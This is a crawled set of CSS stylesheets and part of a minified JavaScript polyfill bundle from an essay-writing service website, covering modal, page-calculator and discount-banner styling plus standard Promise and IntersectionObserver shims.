	width: 20px;
	height: 20px;
	position: absolute;
	right: 6px;
	top: 37px;
}
.StylesModal__not-found-message {
	font-size: 1.4em;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.StylesModal__styles-title {
	padding-bottom: 10px;
	font-size: 1.2em;
}
.StylesModal__styles-select-margin-bottom {
	margin-bottom: 10px;
}
.StylesModal__style-item-choosen {
	background-color: #d5e1f2;
}
@media (max-width: 1000px) {
	.StylesModal {
		width: 90%;
	}
}
.SourcesModal {
	position: relative;
	top: -8vw;
	padding: 0;
	background-color: #e0edf3;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 680px;
	flex: 1 1 680px;
	max-width: 680px;
}
.SourceModal__source-container {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.SourceModal__source,
.SourceModal__source-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.SourceModal__source {
	width: 25%;
	min-width: 138px;
	box-sizing: border-box;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	border: 1px solid #ccc;
	border-radius: 5px;
	background-color: #fff;
	padding: 15px;
	margin: 10px;
	cursor: pointer;
}
.SourceModal__source:hover {
	box-shadow: 2px 2px 0 0 rgba(0, 0, 0, 0.1);
}
@media (max-width: 850px) {
	.SourcesModal {
		width: 90%;
		top: 0;
	}
}
.MainContainer {
	width: 100%;
	font-family: Roboto, Arial, sans-serif;
	font-weight: 400;
	font-size: 14px;
}
.MainContainer__body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background-color: #f0f5f9;
	border: none;
	border-radius: 5px;
	border-top-left-radius: 0;
	padding: 20px 10px;
}
@media (max-width: 800px) {
	.MainContainer__body {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}


--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/writing-tools/essaytools/libs/pages-calculator/pc.css
body_size: 4421
content:
.essaytools-content .seo-content,
.essaytools-buttons,
.cabinet-calculation,
.cabinet-calculation + .box {
	max-width: 720px;
	margin: 0 auto;
}

.calculation_container {
	background: #f9fafa;
	border: 1px solid #dfdfdf;
	font-family: "Open Sans", Arial, sans-serif;
	padding: 25px 25px 25px 53px;
	min-height: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.calculation_container h1 {
	border-bottom: 1px solid #cbd7dd;
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.calculation_container h2 {
	font-size: 20px;
	font-weight: 300;
	margin-top: 10px;
}

.calculation_container .left-label {
	text-align: left;
}

.calculation_container .calc-row {
	display: block;
	position: relative;
}

.calculation_container .calc-row:after {
	content: "";
	clear: both;
	display: table;
	line-height: 0;
}

.cabinet-calculation .cell {
	display: block;
	float: left;
}

.cabinet-calculation .cell-left {
	width: 33.333%;
}

.cabinet-calculation .cell-right {
	width: 66.666%;
}

.cabinet-calculation .radios {
	border: 1px solid #d0d0d0;
	border-radius: 3px;
}

.cabinet-calculation .radios .ui-button {
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
	border: 0;
	position: relative;
}

.cabinet-calculation .radios .ui-button:before {
	background: #c9e8eb;
	content: "";
	display: block;
	position: absolute;
	top: 10%;
	left: 0;
	height: 80%;
	width: 1px;
}

.cabinet-calculation .radios .ui-button.ui-corner-left:before,
.cabinet-calculation .radios .ui-button.ui-state-active:before,
.cabinet-calculation .radios .ui-button.ui-corner-left:active:before,
.cabinet-calculation .radios .ui-button:active:before {
	display: none;
}

.cabinet-calculation .radios .ui-corner-left {
	border-left-color: #d0d0d0;
}

.cabinet-calculation .radios .ui-corner-right {
	border-right-color: #d0d0d0;
}

.cabinet-calculation .radios .ui-button:active,
.cabinet-calculation .radios .ui-button.ui-state-active {
	background: #effce1;
	box-shadow: 0 0 0 1px #7cb149;
	color: #333;
	position: relative;
	z-index: 2;
}

.cabinet-calculation .radios .ui-button.ui-corner-left:active,
.cabinet-calculation .radios .ui-button.ui-corner-left.ui-state-active {
	border-radius: 3px 0 0 3px;
}

.cabinet-calculation .radios .ui-button.ui-corner-right:active,
.cabinet-calculation .radios .ui-button.ui-corner-right.ui-state-active {
	border-radius: 0 3px 3px 0;
}

.cabinet-calculation .ui-button:hover,
.cabinet-calculation a:hover .button {
	color: #464646;
}

.cabinet-calculation p.text {
	color: #a1a1a1;
	font-family: "Open Sans";
	font-size: 12px;
	font-style: italic;
	line-height: 1.15;
	margin-top: 1em;
	padding: 0 10% 0 15%;
}

.cabinet-calculation .left-label,
.cabinet-calculation .large-label {
	color: #363636;
	font-size: 16px;
	font-weight: 700;
}

#wordsreq {
	border-radius: 3px;
	font-weight: 700;
	text-align: right;
	width: 9em;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

input#wordsreq[type="number"]::-webkit-outer-spin-button,
input#wordsreq[type="number"]::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

input#wordsreq[type="number"] {
	-moz-appearance: textfield;
}

.cabinet-calculation .syf-text {
	color: #2b3a42;
	color: rgba(43, 58, 66, 0.7);
	display: inline-block;
	font-size: 20px;
	font-weight: 300;
	padding: 0 0 0 14px;
	position: relative;
	top: -4px;
}

.cabinet-calculation .calculation_container .disabled-field,
.cabinet-calculation .calculation_container .disabled-field {
	transition: opacity 0.4s linear, height 0.2s linear,
		border-color 0.5s linear, box-shadow 0.5s linear;
}

.cabinet-calculation .calculation_container .disabled-field {
	opacity: 0.65;
	background-color: white;
}

.cabinet-calculation .calculation_container .disabled-field:hover {
	opacity: 1;
}

.cabinet-calculation .calculation_container .words-calculation-tip {
	margin-right: 30px;
	font-size: 13px;
	line-height: 18px;
	color: rgba(0, 0, 0, 0.6);
	margin-bottom: 20px;
}

.cabinet-calculation .calculation_container .active-field {
	border: 1px solid #7cb149;
}

.cabinet-calculation .calculation_container .active-field:focus {
	border: 1px solid #7cb149;
	box-shadow: 0 1px 3px 0 #7cb149;
}

.cabinet-calculation .calculation_container .active-field:not(:focus) {
	background-color: #effce1;
}

.cabinet-calculation textarea[rows="1"] {
	height: 38px;
}

.cabinet-calculation textarea.high {
	height: 8em;
}

.cabinet-calculation .cell-right {
	position: relative;
}

#characters {
	color: #2b3a42;
	font-size: 13px;
	font-weight: 500;
	float: right;
	line-height: 18px;
	text-align: right;
}

#characters .without-punctuation {
	color: rgba(43, 58, 66, 0.7);
	font-weight: 400;
}

.cabinet-calculation .radios .ui-button {
	color: #898989;
	font-size: 16px;
}

.side_tip_font_family .radios .ui-button {
	vertical-align: middle;
	width: 25%;
}

#tip_radio_font_family_2 .ui-button-text {
	max-width: 82px;
	display: inline-block;
	white-space: normal;
}

.cabinet-calculation .radios-spacing .ui-button {
	width: 33%;
}

.result_container {
	position: relative;
}

.result-block {
	border-top: 1px solid #cbd7dd;
	margin-top: 2em;
	padding-top: 30px;
	position: relative;
}

.result-block:before {
	background-color: #f9fafa;
	background-repeat: no-repeat;
	background-image: url([data-uri]);
	content: "";
	display: block;
	position: absolute;
	top: -16px;
	left: 50%;
	margin-left: -16px;
	height: 32px;
	width: 32px;
}

.result-block .result-header {
	font-size: 20px;
	font-weight: 300;
	margin: 0;
	float: left;
}

.result-block .sheets {
	text-align: right;
}

.result-block .result_box {
	color: #363636;
	font-size: 30px;
	font-weight: 300;
	text-align: center;
}

.result-block .result_box span {
	font-size: 36px;
	font-weight: 700;
}

.result_sheet {
	margin-top: 2em;
	text-align: center;
}

.result_sheet .last-sheets-line-container {
	position: relative;
}

.result_sheet .lines-hide {
	display: block;
	width: 16px;
	height: 15px;
	position: absolute;
	top: 6px;
	right: 2px;
}

.result_sheet .lines-hide .bar {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: white;
}

#box_textdets,
#box_fontfamily,
#box_fontsize,
#box_spacing {
	position: relative;
}

#box_textdets:before {
	background-position: 1px 1px;
}

#box_fontfamily:before {
	background-position: 1px -29px;
	top: 50px;
}

#box_fontsize:before {
	background-position: 1px -59px;
}

#box_spacing:before {
	background-position: 1px -89px;
}

@media screen and (max-width: 800px) {
	.cabinet-calculation .cell {
		float: none;
		width: 100%;
	}
	#box_textdets:before,
	#box_fontsize:before,
	#box_spacing:before {
		top: 37px;
	}
	#box_fontfamily:before {
		top: 41px;
	}
	#characters {
		top: 2px;
	}
	#dr_pages {
		display: none;
	}
}

@media screen and (max-width: 480px) {
	.calculation_container {
		padding-left: 45px;
	}
	.cabinet-calculation .radios .ui-button {
		padding-right: 0;
		padding-left: 0;
		width: 100%;
		max-width: none;
	}
	.cabinet-calculation .radios .ui-button:before {
		width: 90%;
		top: -1px;
		left: 5%;
		height: 1px;
	}
	.side_tip_font_family .radios .ui-button {
		padding-top: 9px;
		padding-bottom: 9px;
	}
	#tip_radio_font_family_2 .ui-button-text {
		max-width: none;
	}
	.cabinet-calculation .radios .ui-button.ui-corner-left:active,
	.cabinet-calculation .radios .ui-button.ui-corner-left.ui-state-active {
		border-radius: 3px 3px 0 0;
	}
	.cabinet-calculation .radios .ui-button.ui-corner-right:active,
	.cabinet-calculation .radios .ui-button.ui-corner-right.ui-state-active {
		border-radius: 0 0 3px 3px;
	}
	.cabinet-calculation .orderform .with-mobile-tip label,
	.cabinet-calculation .orderform .with-mobile-tip .checkbox {
		background: 0;
	}
}

@media screen and (max-width: 360px) {
	.calculation_container h1 {
		font-size: 22px;
	}
	.result_sheet {
		padding: 0;
	}
}

.page-calc-words {
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	font-size: 100%;
	line-height: 17px;
	zoom: 1;
	max-width: 100%;
	width: 100%;
	vertical-align: middle;
	margin-bottom: 12px;
	padding: 9px 10px;
	height: 38px;
	box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.05);
	color: #555;
	transition: border-color linear 0.2s, box-shadow linear 0.2s;
	position: relative;
	z-index: 1;
	border: 1px solid #ccc;
}

.page-calc-words:focus {
	outline: 0;
	background-color: white;
}

.page-calc-uvoform_potato {
	animation: loading-forms 1.5s 1 cubic-bezier(0, 1.07, 1, 1) forwards;
}

.page-calc-table {
	display: table;
	width: 100%;
	background-color: transparent;
}

.page-calc-contentspin {
	display: inline-block;
	white-space: nowrap;
}

.page-calc-clearfix:before {
	display: table;
	visibility: hidden;
	height: 0;
	content: " ";
	font-size: 0;
}

.page-calc-syf-text {
	color: rgba(43, 58, 66, 0.7);
	display: inline-block;
	font-size: 20px;
	font-weight: 300;
	padding: 0 0 0 14px;
	position: relative;
	top: -4px;
}

.page-calc-textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	background-color: #fff;
	box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.05);
	color: #555;
	margin-bottom: 12px;
	padding: 9px 10px;
	max-width: 100%;
	width: 100%;
	vertical-align: middle;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	font-size: 100%;
	line-height: 17px;
	zoom: 1;
	overflow: auto;
	resize: vertical;
}

.page-calc-textarea:focus {
	outline: 0;
	background-color: white;
}

.page-calc-button {
	border: 1px solid #e4e4e4;
	border-color: rgba(0, 0, 0, 0.18);
	border-radius: 3px;
	background-color: #f6f7f7;
	background-image: linear-gradient(to bottom, #fbfbfb, #ebeded);
	background-position: 0 -1px;
	background-repeat: repeat-x;
	color: #538395;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4);
	cursor: pointer;
	transition: color 0.1s linear;
	margin-bottom: 12px;
	padding: 9px 10px;
	height: 38px;
	text-align: center;
	text-decoration: none;
	white-space: nowrap;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	font-size: 100%;
	line-height: 17px;
	zoom: 1;
	padding-right: 15px;
	padding-left: 15px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}

.page-calc-box_fontsize:before {
	background-position: 1px -59px;
}

.cabinet-calculation .radios {
	display: table;
	margin-bottom: 13px;
	width: 100%;
}

.cabinet-calculation .ui-helper-hidden-accessible {
	display: none;
}

.cabinet-calculation .radios .ui-corner-left {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-radius: 3px 0 0 3px;
}

.cabinet-calculation .radios .ui-button {
	display: table-cell;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	margin: 0;
	padding: 9px 7px;
	height: 18px;
	border-width: 1px 0 1px 1px;
	border-radius: 0;
	box-shadow: none;
	font-size: 16px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	background-image: linear-gradient(to bottom, #fbfbfb, #ebeded);
}

.cabinet-calculation .ui-button {
	text-align: center;
	text-decoration: none;
	white-space: nowrap;
	line-height: 17px;
	zoom: 1;
	font-weight: 400;
}

.cabinet-calculation .result-block .result-header .sheets {
	color: #2b3a42;
}

.cabinet-calculation .left-label {
	display: table-cell;
	padding-right: 10px;
	width: 500px;
	height: 36px;
	vertical-align: middle;
	line-height: 16px;
}

.cabinet-calculation .light {
	color: #777;
	color: rgba(0, 0, 0, 0.53);
}

.page-calc-result_container {
	color: #51575d;
}

@media screen and (max-width: 800px) {
	.cabinet-calculation .orderform .left-label {
		display: block;
		width: auto;
		height: auto;
		line-height: 1.5;
		padding: 0;
		text-align: left;
		margin-bottom: 4px;
	}
	.page-calc-result_sheet {
		display: none;
	}
}

@media screen and (max-width: 580px) {
	.cabinet-calculation .visible-in-mobile {
		display: block;
	}
	.cabinet-calculation .orderform {
		border-width: 0;
	}
	.cabinet-calculation .orderform .with-mobile-tip label,
	.cabinet-calculation .orderform .with-mobile-tip .checkbox {
		background-color: white;
	}
	.cabinet-calculation .radios {
		display: block;
	}
	.cabinet-calculation .radios .ui-button {
		display: block;
		max-width: 255px;
		margin: auto;
		width: 100%;
		height: auto;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		border-width: 1px 1px 0;
		background-image: linear-gradient(to bottom, #fbfbfb, #ebeded);
		cursor: pointer;
	}
	.cabinet-calculation .radios .ui-button:hover {
		background-image: linear-gradient(to bottom, #fbfbfb, #dcf2f8);
	}
	.cabinet-calculation .radios .ui-corner-left {
		border-radius: 3px 3px 0 0;
	}
	.cabinet-calculation .radios .ui-corner-right {
		border-radius: 0 0 3px 3px;
		border-width: 1px;
	}
	.cabinet-calculation .radios.writer-category .ui-button {
		width: 195px;
	}
}

@media screen and (max-width: 480px) {
	.cabinet-calculation .radios .ui-button:before {
		width: 90%;
		top: -1px;
		left: 5%;
		height: 1px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.8.3
body_size: 559
content:
.discount-banner {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
    height: 55px;
    width: 100%;
    background-color: #0f689b;
    color: #fff;
}

.discount-banner .container {
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
}

.discount-banner__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.discount-banner__text {
    margin: 0
}

.button-order-now {
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-decoration: none
}

.discount-banner span {
    color: #f9b30e
}

.discount-banner .button-order-now {
    color: #fff;
    background-color: #f6a510;
    -webkit-transition: background-color .1s ease-in-out;
    -o-transition: background-color .1s ease-in-out;
    transition: background-color .1s ease-in-out
}

@media only screen and (min-width: 600px) {
    .button-wrap {
        margin-left: 30px;
    }
    .discount-banner {
        padding: 10px 0
    }

    .discount-banner .button-order-now {
        padding: .43em 1.15em;
        border-radius: 4px
    }
}

@media only screen and (max-width: 600px) {
    .discount-banner__wrapper {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .button-order-now,.discount-banner__text {
        font-size: 11px;
        line-height: 20px
    }

    .button-order-now {
        padding: .9em
    }
}

@media only screen and (min-width: 1200px) {
    .discount-banner__text {
        font-size: 18px;
        line-height: 28px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0
body_size: 7302
content:
(()=>{var t={262:()=>{!function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=4)}([function(t,e,n){"use strict";e.a=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=o=function(t){return n(t)}:t.exports=o=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)},o(e)}t.exports=o},function(t,e,n){"use strict";(function(t){var o=n(0),i=setTimeout;function r(t){return Boolean(t&&void 0!==t.length)}function s(){}function a(t){if(!(this instanceof a))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function c(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,a._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void u(e.promise,t)}l(e.promise,o)}else(1===t._state?l:u)(e.promise,t._value)}))):t._deferreds.push(e)}function l(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof a)return t._state=3,t._value=e,void f(t);if("function"==typeof n)return void h((o=n,i=e,function(){o.apply(i,arguments)}),t)}t._state=1,t._value=e,f(t)}catch(e){u(t,e)}var o,i}function u(t,e){t._state=2,t._value=e,f(t)}function f(t){2===t._state&&0===t._deferreds.length&&a._immediateFn((function(){t._handled||a._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)c(t,t._deferreds[e]);t._deferreds=null}function d(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t((function(t){n||(n=!0,l(e,t))}),(function(t){n||(n=!0,u(e,t))}))}catch(t){if(n)return;n=!0,u(e,t)}}a.prototype.catch=function(t){return this.then(null,t)},a.prototype.then=function(t,e){var n=new this.constructor(s);return c(this,new d(t,e,n)),n},a.prototype.finally=o.a,a.all=function(t){return new a((function(e,n){if(!r(t))return n(new TypeError("Promise.all accepts an array"));var o=Array.prototype.slice.call(t);if(0===o.length)return e([]);var i=o.length;function s(t,r){try{if(r&&("object"==typeof r||"function"==typeof r)){var a=r.then;if("function"==typeof a)return void a.call(r,(function(e){s(t,e)}),n)}o[t]=r,0==--i&&e(o)}catch(t){n(t)}}for(var a=0;a<o.length;a++)s(a,o[a])}))},a.resolve=function(t){return t&&"object"==typeof t&&t.constructor===a?t:new a((function(e){e(t)}))},a.reject=function(t){return new a((function(e,n){n(t)}))},a.race=function(t){return new a((function(e,n){if(!r(t))return n(new TypeError("Promise.race accepts an array"));for(var o=0,i=t.length;o<i;o++)a.resolve(t[o]).then(e,n)}))},a._immediateFn="function"==typeof t&&function(e){t(e)}||function(t){i(t,0)},a._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},e.a=a}).call(this,n(6).setImmediate)},function(t,e,n){t.exports=n(11)},function(t,e,n){"use strict";(function(t){var e=n(3),o=n(0),i=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==t)return t;throw new Error("unable to locate global object")}();"Promise"in i?i.Promise.prototype.finally||(i.Promise.prototype.finally=o.a):i.Promise=e.a}).call(this,n(1))},function(t,e,n){(function(t){var o=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function r(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new r(i.call(setTimeout,o,arguments),clearTimeout)},e.setInterval=function(){return new r(i.call(setInterval,o,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(o,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(7),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(1))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var o,i,r,s,a,c=1,l={},u=!1,f=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?o=function(t){e.nextTick((function(){p(t)}))}:function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?(s="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(s)&&p(+e.data.slice(s.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),o=function(e){t.postMessage(s+e,"*")}):t.MessageChannel?((r=new MessageChannel).port1.onmessage=function(t){p(t.data)},o=function(t){r.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,o=function(t){var e=f.createElement("script");e.onreadystatechange=function(){p(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):o=function(t){setTimeout(p,0,t)},d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var i={callback:t,args:e};return l[c]=i,o(c),c++},d.clearImmediate=h}function h(t){delete l[t]}function p(t){if(u)setTimeout(p,0,t);else{var e=l[t];if(e){u=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{h(t),u=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(1),n(8))},function(t,e){var n,o,i=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(t){n=r}try{o="function"==typeof clearTimeout?clearTimeout:s}catch(t){o=s}}();var c,l=[],u=!1,f=-1;function d(){u&&c&&(u=!1,c.length?l=c.concat(l):f=-1,l.length&&h())}function h(){if(!u){var t=a(d);u=!0;for(var e=l.length;e;){for(c=l,l=[];++f<e;)c&&c[f].run();f=-1,e=l.length}c=null,u=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===s||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function m(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new p(t,e)),1!==l.length||u||a(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e,n){},function(t,e){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},o.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},o.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},o.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(window,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,r(window,"resize",this._checkForIntersections,!0),r(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(o){var i=o.element,r=s(i),a=this._rootContainsTarget(i),c=o.entry,l=t&&a&&this._computeTargetAndRootIntersection(i,e),u=o.entry=new n({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:r,rootBounds:e,intersectionRect:l});c?t&&a?this._hasCrossedThreshold(c,u)&&this._queuedEntries.push(u):c&&c.isIntersecting&&this._queuedEntries.push(u):this._queuedEntries.push(u)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(e,n){if("none"!=window.getComputedStyle(e).display){for(var o,i,r,a,l,u,f,d,h=s(e),p=c(e),m=!1;!m;){var _=null,y=1==p.nodeType?window.getComputedStyle(p):{};if("none"==y.display)return;if(p==this.root||p==t?(m=!0,_=n):p!=t.body&&p!=t.documentElement&&"visible"!=y.overflow&&(_=s(p)),_&&(o=_,i=h,r=Math.max(o.top,i.top),a=Math.min(o.bottom,i.bottom),l=Math.max(o.left,i.left),d=a-r,!(h=(f=(u=Math.min(o.right,i.right))-l)>=0&&d>=0&&{top:r,bottom:a,left:l,right:u,width:f,height:d})))break;p=c(p)}return h}},o.prototype._getRootRect=function(){var e;if(this.root)e=s(this.root);else{var n=t.documentElement,o=t.body;e={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return 